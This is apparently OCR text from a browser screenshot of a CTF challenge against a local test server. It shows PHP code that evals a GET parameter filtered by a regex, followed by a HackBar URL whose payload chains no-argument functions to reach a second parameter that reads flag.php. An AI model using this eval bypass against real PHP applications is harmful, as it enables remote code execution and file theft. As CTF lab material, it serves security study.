 常用网址 Misc Crypto WP CTF题库 SecWiki-安全维基,汇... 竞赛平台 NKCTF 学生考试 - iTEST智能... Exploit Database - E... 浅谈大学生志愿服务...
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', NULL, $_GET['exp'])) {
@eval($_GET['exp']);
}
else{
echo 'hacker';
} Array ( [exp] => print_r(current(get_defined_vars())); [b] => echo fgets(fopen('flag.php','r ')); )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/ttest.php/?exp=print_r(current(get_defined_vars()));&b=echo fgets(fopen('flag.php','r+'));
Split URL
Execute
Post data Referer User Agent Cookies Clear All